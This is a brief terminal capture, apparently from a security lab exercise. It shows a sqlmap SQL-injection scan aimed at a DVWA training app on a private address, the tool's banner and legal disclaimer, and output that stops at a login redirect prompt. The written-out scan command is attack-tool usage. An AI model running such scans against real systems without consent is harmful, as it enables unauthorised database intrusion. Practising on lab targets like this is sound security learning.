 b@b:~$ sqlmap -u "http://192.168.180.135/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#"
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.6.11#pip}
|_ -| . [,]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 00:21:04 /2022-12-06/
[00:21:04] [INFO] testing connection to the target URL
got a 302 redirect to 'http://192.168.180.135:80/dvwa/login.php'. Do you want to follow? [Y/n]